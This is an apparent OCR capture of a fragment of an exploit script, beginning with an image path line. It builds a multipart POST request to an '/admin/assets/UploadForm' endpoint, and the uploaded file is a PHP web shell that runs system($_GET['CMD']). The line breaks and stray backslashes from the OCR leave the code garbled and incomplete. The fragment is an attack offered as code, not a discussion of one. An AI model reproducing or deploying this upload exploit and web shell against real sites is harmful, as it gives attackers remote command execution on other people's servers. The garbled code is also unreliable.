
image/jpeg\r\n'
\

'\r\n'
\

'<?php echo "<pre>" + 
system($_GET["CMD"]) + "</pre>"; ?
>\r\n'
\

'------x\r\n'
\

'Content-Disposition: 
form-data; name="MAX_FILE_SIZE"\r\n'
\

'\r\n'
\

'\r\n'
\

'------x\r\n'
\

'Content-Disposition: 
form-data; name="action_upload"\r\n'
\

'\r\n'
\

'Upload Files Listed 
Below\r\n'
\

'------x--\r\n'
\

    header 
=
'POST http://'
+
 host 
+
path 
+
'/admin/assets/UploadForm 
HTTP/1.1\r\n'
\
